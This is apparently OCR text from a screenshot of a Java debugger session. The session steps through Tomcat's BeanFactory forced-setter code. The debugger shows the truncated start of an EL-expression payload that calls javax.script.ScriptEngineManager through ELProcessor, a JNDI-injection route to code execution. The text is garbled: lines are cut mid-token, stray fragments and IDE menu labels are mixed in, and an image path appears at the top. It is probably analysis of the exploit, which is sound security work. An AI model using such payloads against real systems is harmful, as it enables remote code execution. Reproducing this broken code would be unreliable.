 109
110 value = (String) ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.Scr
111 Object[] valueArray = new Object[1]; valueArray: Object[1]@1417
mpl
112 Method method = (Method) forced.get(propName); propName: "x" method: "public java.lang.Object
113 if (method != null) {
114 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").new
try {
Files\Java\j
117 method.invoke(bean, valueArray); bean: ELProcessor@1355 valueArray: Object[1]@1417 m
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23)
throw new NamingException("Forced String setter " + method.getName() + " threw exception f
}
} else {
int i = false;
数据库
Smali
jclasslib
AI Assistant
通知